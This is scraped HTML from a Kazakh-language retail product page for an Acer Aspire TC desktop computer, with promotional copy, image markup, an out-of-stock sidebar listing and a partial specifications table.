@media (max-width: 800px) { .sg-section .sg-benefit .sg-big-title { font-size: 34px } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 34px } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 44px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { margin-top: 27px; text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } .sg-section .sg-benefit .sg-desc-content { margin-bottom: 3vw } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 6vw } .mobile-remove-margin-bottom { margin-bottom: 0 } .sg-section.sg-section-two-col { display: block } .sg-section.sg-section-two-col>section { display: block; width: 100% } .sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 6vw } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } .sg-section .sg-benefit .sg-desc-content { font-size: 4vw } }
.pad-10px { padding: 10px }
.h3-style { font-weight: 400; padding-bottom: 20px; font-size: 24px }
.h2-size { font-size: 24px !important }
.p-size { font-size: 16px !important }
.bg-color { background: rgba(250, 250, 250, 1) }
.pad-mobile { padding-left: 10px; padding-right: 10px }
.img-full-width { max-width: 100%; width: 100% }
.img-half-width { max-width: 100%; width: 50% }
.h2-padding { padding-top: 10px }
.p-padding { padding: 10px 10px 20px }
.mg-top-10 { margin-top: 10px }
.mg-top-30 { margin-top: 30px }
.pad-top-10 { padding-top: 10px }
.pad-left-20 { padding-left: 20px !important }
.pad-right-20 { padding-right: 20px !important }
.mg-bottom { margin-bottom: 30px }
.flex-three-images { display: flex }
.flex-three-images-inner { flex: 33.33%; padding: 5px }
.fff { color: rgba(255, 255, 255, 1) !important }
.centered { text-align: center }
.h2-size { font-size: 24px }
.h3-style { font-weight: 400; padding-bottom: 20px; font-size: 24px }
.p-size { font-size: 16px }
.pad-mobile { padding-left: 10px; padding-right: 10px }
.img-full-width { max-width: 100%; width: 100% }
.h2-padding { padding-top: 10px }
.p-padding { padding: 10px 10px 20px }
.flex-three-images { display: flex }
.flex-three-images-inner { flex: 33.33%; padding: 5px }
.flexin2 { display: flex; justify-content: center; align-items: center; margin-top: 20px }
.flexin2 .cat1 { width: 500px; margin: 10px }
.flexin2 .cat2 { width: 400px; margin: 10px }
.flexin-bg1 { background-image: url("https://export.sulpak.kz/promo/opporino4/img/sec-8-img-0-1024.jpg"); background-position: center; background-repeat: no-repeat; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; min-height: 600px }
.flexin-bgg { display: flex; align-items: center; justify-content: space-around }
.flexin-bgg-1 { background-image: url("https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_main.jpg"); min-height: 600px; background-attachment: scroll; background-position: center; background-repeat: no-repeat; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover }
.flexin-bgg .cat1 { width: 400px; margin: 10px }
.flexin-bgg .cat2 { width: 300px; margin: 10px }
.sm-disclaimer { color: rgba(54, 54, 54, 1) !important; font-size: smaller }
.text-shadow { text-shadow: -1px -1px 10px rgba(51, 51, 51, 1), 1px -1px 10px rgba(51, 51, 51, 1), -1px 1px 10px rgba(51, 51, 51, 1), 1px 1px 10px rgba(51, 51, 51, 1) }
.flexin-sm { display: flex; justify-content: center }
.raw-sm { margin: 15px; width: 250px }
.flexin-specs { display: flex; justify-content: center }
.raw-specs { margin: 15px; width: 250px }
@media screen and (max-width: 600px) { .flexin-bg1 { min-height: 500px } }
@media screen and (min-width: 1000px) { .img-mobile { display: none } .img-desktop { display: block } }
@media screen and (max-width: 999px) { .img-mobile { display: block } .img-desktop { display: none } }
@media screen and (max-width: 768px) { .flex-three-images { display: block } }
@media screen and (max-width: 650px) { .flexin2 { flex-wrap: wrap } }
@media screen and (max-width: 650px) { .flexin-specs { flex-wrap: wrap } .flexin-sm { flex-wrap: wrap } }
.bg-2 { background: rgba(42, 43, 51, 1) !important; padding-top: 1px }
.flexin-specs { display: flex; justify-content: center; flex-wrap: wrap }
.centered { text-align: center }
.mg-top-10 { margin-top: 10px }
.mg-top-30 { margin-top: 30px }
.pad-top-10 { padding-top: 10px }
.pad-left-20 { padding-left: 20px !important }
.pad-right-20 { padding-right: 20px !important }
.img-full-width { max-width: 100%; width: 100% }
.img-half-width { max-width: 100%; width: 50% }
.raw-specs { margin: 15px; width: 500px }</style> <div class="desktop-mobile"> <div class="img-desktop"> <div class="flexin-bgg flexin-bgg-1"> <div class="cat1 pad-10px"> <h3 style="font-size: 40px; font-style: italic" class="h3-style fff  ">Aspire TC</h3> <p class="p-size fff "> Күнделікті есептеулер жалықтырғыш болмауы керек. Aspire TC қараңғы мұнарасы күнделікті тиімді көп тапсырманы орындау үшін қуатты жабдықты жасырады.  Intel ® процессорларымен және NVIDIA ® графикасымен туындаған тапсырмаларды оңай шешіңіз. Стиль немесе өлшем сіз үшін маңызды ма, сіздің талаптарыңызға сәйкес келетін модель бар.</p> </div> <div class="cat2"> </div> </div> </div> <! Mobile блок > <div style="background: rgba(40, 40, 40, 1)"> <div class="img-mobile "> <h2 class=" fff centered pad-mobile pad-top-30">Aspire TC</h2> <p class="p-size fff "> Күнделікті есептеулер жалықтырғыш болмауы керек. Aspire TC қараңғы мұнарасы күнделікті тиімді көп тапсырманы орындау үшін қуатты жабдықты жасырады.  Intel ® процессорларымен және NVIDIA ® графикасымен туындаған тапсырмаларды оңай шешіңіз. Стиль немесе өлшем сіз үшін маңызды ма, сіздің талаптарыңызға сәйкес келетін модель бар.</p> <div class="centered"><p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_main.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_main.jpg" type="image/jpg"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_main.jpg" data-image="jgapiujwixmi"> </picture></p></div> </div> </div> </div> <div style="background: rgba(0, 0, 0, 1)"> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_lifestyle_1.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_lifestyle_1.jpg" type="image/jpg"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_lifestyle_1.jpg" data-image="acer_aspire_tc_390_lifestyle_1"> </picture></p> <h2 class="fff centered">Қарақоңыр&nbsp;</h2> <p class="centered fff">Бірегей шығыңқылары бар қара мұнара жылтыратылған және сызық бойымен щеткамен өңделген. Құрылым сіздің назарыңызға лайық, күнделікті көп тапсырманы қамтамасыз етеді.</p> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_1.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_1.jpg" type="image/jpg"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_1.jpg" data-image="acer_aspire_tc_390_ksp_1"> </picture></p> <h2 class="fff">Қуаттылық</h2> <p class="fff"> Тапсырмалар арасында оңай басқа нәрсеге көңіліңізді аударыңыз.  Intel ® Core ™ процессоры және 32 ГБ дейінгі DDR4 жедел жады бар машинаңызды жасаңыз.</p> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_2.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_2.jpg" type="image/jpg"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_2.jpg" data-image="acer_aspire_tc_390_ksp_2"> </picture></p> <div class="flexin-specs"> <div class="raw-specs"> <div style="background: rgba(40, 40, 40, 1)"> <div class="centered"> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_2_1.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_2_1.jpg" type="image/jpg"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_2_1.jpg" data-image="acer_aspire_tc_390_ksp_2_1"> </picture></p> </div> <h2 class="mg-top-10 fff ">Intel ® Power</h2> <p class=" fff">Қолданбалар мен графиктер тезірек жүктеледі, бірнеше тапсырманы бір уақытта кідіріссіз іске қосыңыз.</p> </div> </div> <div class="raw-specs"> <div style="background: rgba(40, 40, 40, 1)"> <div class="centered"> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_2_3.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_2_3.jpg" type="image/jpg"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_2_3.jpg" data-image="acer_aspire_tc_390_ksp_2_3"> </picture></p> </div> <h2 class="mg-top-10 fff ">Жылдамырақ қол жетімділік</h2> <p class="fff">32 ГБ дейінгі жоғары қуатты DDR4 жадының арқасында бейнелер мен презентациялар қалыпты және жылдам.</p> </div> </div> </div> </div> <div style="background: rgba(40, 40, 40, 1)"> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_lifestyle_2.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_lifestyle_2.jpg" type="image/jpg"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_lifestyle_2.jpg" data-image="acer_aspire_tc_390_lifestyle_2"> </picture></p> <h2 class="fff centered">Жылдам</h2> <p class="fff centered"> NVIDIA ® GeForce ® ешқашан баяуламайды, 4K ойындары, ойын-сауық және бейнені өңдеу үшін оңтайландырылған.</p> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_3.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_3.jpg" type="image/jpg"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_3.jpg" data-image="acer_aspire_tc_390_ksp_3"> </picture></p> <h2 class="fff centered">Сақтау орны</h2> <p class="fff centered">Жоғары жылдамдық пен үлкен сақтау сыйымдылығы 1TB қатты дискімен қамтамасыз етіледі, бұл үлкен көлемдегі медиафайлдарды жадта сақтауға мүмкіндік береді. <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_1_0CFgi8.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_1_0CFgi8.jpg" type="image/jpg"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_1_0CFgi8.jpg" data-image="acer_aspire_tc_390_ksp_1_0CFgi8"> </picture> </p><h2 class="fff centered">Байланыс</h2> <p class="fff centered">Wi-Fi 6 (802.11ax) бұрынғыға қарағанда тезірек жұмыс істейді. Бұл сіздің ағындарыңыз тұрақты, тегіс және жоғары ажыратымдылықта қалады дегенді білдіреді. Алдыңғы жағында орналасқан USB 3.2 Type-C порты зарядтауды және жоғары жылдамдықты деректерді беруді қолдайды.</p> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_5.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_5.jpg" type="image/jpg"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_5.jpg" data-image="acer_aspire_tc_390_ksp_5"> </picture></p> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_lifestyle_3.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_lifestyle_3.jpg" type="image/jpg"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_lifestyle_3.jpg" data-image="acer_aspire_tc_390_lifestyle_3"> </picture></p> </div>

                            </div>

                        </div>
                    </div>

                    <div class="product__block-content-item product__reviews-comments-block" data-get-comment-url="/kz/Comments/GetTheMostUsefulComment?goodId=293&amp;classId=66">
                        <div class="flex__block product__review-comments-header">
                            <h2 class="title__middle">Сатып алушылардың пікірлері</h2>
                            <a href="#" class="product__reviews-comments-item-answer-link write-comment">
                                Пікір жазу
                            </a>
                        </div>

                        <div class="product__reviews-comments-items"></div>

                        <div class="product__reviews-comments-all-comments-wrapper">
                            <a href="#" class="product__reviews-comments-item-answer-link product__reviews-comments-block-link all-comments link-bold">
                                Читать все отзывы
                            </a>
                        </div>
                    </div>
            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Acer компьютері Aspire TC-1660 (DG.BGZMC.001)"
data-code="491887"
data-price="0"
data-brand="Acer"
data-list="Жүйелік блоктар">
    <div class="product__item-narrow">
        <div class="product__item-inner product__item-inner-empty">
            <div class="product__item-images-block">
                <a href="/kz/g/kompyuter_acer_aspire_tc_1660_i381tgn_dg_bgzmc_001" data-product-id="491887" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_4_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_4_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_4_1_320.webp"
         loading="lazy"
         title="Acer компьютері Aspire TC-1660 (DG.BGZMC.001)"
         alt="Acer компьютері Aspire TC-1660 (DG.BGZMC.001)"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_0_1_320.webp"
         loading="lazy"
         title="Acer компьютері Aspire TC-1660 (DG.BGZMC.001)"
         alt="Acer компьютері Aspire TC-1660 (DG.BGZMC.001)"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_1_1_320.webp"
         loading="lazy"
         title="Acer компьютері Aspire TC-1660 (DG.BGZMC.001)"
         alt="Acer компьютері Aspire TC-1660 (DG.BGZMC.001)"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_2_1_320.webp"
         loading="lazy"
         title="Acer компьютері Aspire TC-1660 (DG.BGZMC.001)"
         alt="Acer компьютері Aspire TC-1660 (DG.BGZMC.001)"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_3_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_3_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_3_1_320.webp"
         loading="lazy"
         title="Acer компьютері Aspire TC-1660 (DG.BGZMC.001)"
         alt="Acer компьютері Aspire TC-1660 (DG.BGZMC.001)"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/kz/g/kompyuter_acer_aspire_tc_1660_i381tgn_dg_bgzmc_001" data-product-id="491887" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Acer компьютері Aspire TC-1660 (DG.BGZMC.001)</a></div>
                    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Сатылымда жоқ</b> в Алматыда
        </div>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">



            <a href="/kz/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="491887">
                Пайда болған кезде хабарлаңыз
            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="False" data-url="/kz/Logistics/GetLogisticsInfo?code=491887"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Қасиеттері </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Басқа</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Орталық процессор - машина нұсқауларын (бағдарлама коды) орындайтын электронды блок немесе интегралдық схема (микропоцессор), компьютердің аппараттық қамтамасыз ететін немесе қисынды бақылауышты бағдарламалайтын басты бөлігі. ОПБ негізгі сипаттамасы мыналар:   өндіру (микропроцессорлар үшін) және&amp;nbsp;сәулет кезінде қолданылатын тактілік жиілік, өнімділік, энергияны тұтыну, литийлі графикалық&amp;nbsp;процестің нормалары жатады.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Процессор

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/sistemniye_bloki/almaty/4838_3">Core i3 </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Процессорларды дайындаудағы заманауи технология бір корпуста кем дегенде бір ядроны орналастыруға мүмкіндік береді. Бірнеше есептеу ядроларын пайдалану процессордың өнімділігін арттыруға мүмкіндік береді.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Ядролар саны

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/sistemniye_bloki/almaty/4015_3">4 </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тактілік жиілік-микропроцессордың негізгі сипаттамасының бірі болып табылады. Жұмыс жасау жылдамдығы, сондай-ақ құрылғының &quot;Жауап беру&quot; уақыты осыған байланысты. Сәйкесінше, жиіліктің мәні артқан сайын (900-дан 3800 МГц-ге дейін), компьютердің жұмысы толығымен тез жүретін болады. Тактілік жиілік процессордың бір секундта өндіре алатын тактілер (операциялар) санынан тұрады.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тактілік жиілік

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/sistemniye_bloki/almaty/4947_53">3.6 ГГц </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Орталық процессордың қосқышы (ағылш. CPU socket, сокет) - орталық процессорды орнатуға арналған аналық платадағы ұялы немесе қосқыш қосқыш (ұя).">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Socket

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/sistemniye_bloki/almaty/43545_13">LGA 1200 </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Компьютерге орнатуға мүмкін болатын жадтың максималды көлемі. Компьютерлерде қосымша жад модульдерін қосу немесе ескі модульдерді алмастыру арқылы жадты үлкейтуге мүмкіндік бар.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Жедел жадтың максималды көлемі

                                            </div>
                                            <div class="product__characteristics-item-val">
8 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Процессорды өндіруші компания. Бүгінде танымал және ең жақсы деген шешімдерді Intel және AMD компаниялары өндіріп жатыр.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Процессорды өндіруші

                                            </div>
                                            <div class="product__characteristics-item-val">
Intel® 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Компьютерлерде DDR: DDR, DDR2, DDR3, DDR4 бірнеше ұрпақ жады кездеседі: Әдеттегідей, әрбір жаңа кезең туғанда жад жиілігінің жұмысы артады және өткізгіштік қабілеті өседі. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Жад түрі

                                            </div>
                                            <div class="product__characteristics-item-val">
DDR4-2933 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="HDD-айналмалы магнитті дискке ақпаратты жазатын жинақтағыш.  SSD-қатты денелі жад қолданылатын (энергияға тәуелсіз жады микросхемаларында құрылған), мәліметтерді сақтауға арналған құрылғы. SSD жинақтағышы шусыз жұмыс жасайды, механикалық әсерге төзімді, көп жағдайда мәліметтерді жіберуде жылдамдықтың ең жоғары болуын қамтамасыз етеді. SSD негізгі кемшілігіне бағасының жоғары болуы кіреді. Үнемдірек нұсқа ретінде HDD &#x2B; SSD Cache түрін қарастыруға болады.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Қатқыл дисктің түрі

                                            </div>
                                            <div class="product__characteristics-item-val">
HDD 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="бұл графикалық карта үшін GPU (GPU) әзірлейтін және шығаратын компания. GPU-бұл графикалық деректерді өңдеуге және кескінді Монитор экранына шығаруға жауап беретін арнайы чип. Бейне адаптер өндірушісі графикалық картаның дұрыс жұмыс істеуі үшін қандай драйверді орнату керектігін және ол қандай мүмкіндіктерді қолдайтынын білу үшін қажет.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Бейнеадаптерді өндіруші

                                            </div>
                                            <div class="product__characteristics-item-val">
nVidia 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Үлкен көлемдегі видео жады заманауи компьютерлік ойындар үшін қажет. Егер сіз үш өлшемді ойындарды ойнамасаңыз немесе 3D-суреттерімен жұмыс үшін бағдарламаны іске қоспайтын болсаңыз, онда видео жадтың көлеміне еш алаңдамауыңызға болады. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Бейне адаптер жадының көлемі

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/sistemniye_bloki/almaty/4029_5">4 GB </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Барлық дискретті графикалық адаптерлерде GDDR үлгілерінен тұратын өзіндік жеке, бөлек видео жады қолданылады. Әдеттегідей, мұндай жад компьютердің негізгі жедел жадына қарағанда әлдеқайда тез жұмыс жасайды, ал бұл видео жүйенің өнімділігін арттыруға мүмкіндік береді. Әрбір GDDR (GDDR3, GDDR4, GDDR5) жаңа буынымен бірге оның жұмыс жиілігі және мәліметтердің алмасу жылдамдығы артады. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Бейне адаптер жадының түрі

                                            </div>
                                            <div class="product__characteristics-item-val">
GDDR5 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Жүйелік блок моделі қолдайтын интерфейстер тізімі">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Интерфейстер

                                            </div>
                                            <div class="product__characteristics-item-val">
HDMI x 2 шт. USB 2.0 х 4 шт. USB 3.2 Gen 1 Type-A х 2 шт. USB 3.2 Gen 2 Type-A х 1 шт. USB 3.2 Gen 2 Type-C х 1 шт. Сеть (RJ-45) (сзади). Линейный аудиовход (передний и задний). Линейный аудиовыход (передний и задний) 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Компьютерге орнатылған оптикалық жетектің түрі. Кейбір заманауи компьютерлер оптикалық жетексіз жеткізіледі, өйткені көптеген бағдарламаларды интернетті немесе флэш-жинақтағышты қолдана отырып, жүктеуге және орнатуға болады.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Оптикалық жетек

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/sistemniye_bloki/almaty/4031_6">DVD-Writer </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

